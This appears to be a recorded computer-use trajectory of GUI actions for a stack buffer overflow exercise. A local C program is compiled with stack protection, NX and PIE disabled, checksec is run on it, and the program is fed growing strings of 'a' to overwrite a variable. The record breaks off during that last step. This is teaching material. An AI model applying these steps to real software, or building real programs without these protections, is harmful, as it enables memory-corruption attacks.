
{"action": "mouse_move", "coordinate": [573, 215]}

{"action": "mouse_move", "coordinate": [560, 242]}

{"action": "mouse_move", "coordinate": [601, 68]}

{"action": "mouse_move", "coordinate": [828, 230]}

Step: Compile overwrite.c as a 32-bit, no-PIE, executable-stack binary without stack protector, and check its file type
{"action": "type", "text": "gcc overwrite.c -o overwrite -fno-stack-protector -z execstack -no-pie -m32"}

{"action": "type", "text": "fdile"}

{"action": "type", "text": "file"}

{"action": "type", "text": "overwrite"}

{"action": "double_click", "coordinate": [683, 273]}

{"action": "mouse_move", "coordinate": [511, 353]}

Step: Run checksec --file on overwrite to confirm no canary, NX disabled and no PIE, then clear
{"action": "type", "text": "checksec"}

{"action": "type", "text": "--file"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

Step: Run ./overwrite with pasted longer strings of a's until key reads 61616161, then clear
{"action": "type", "text": "./overwrite"}
{"action": "type", "text": "aaaa"}

{"action": "mouse_move", "coordinate": [117, 210]}
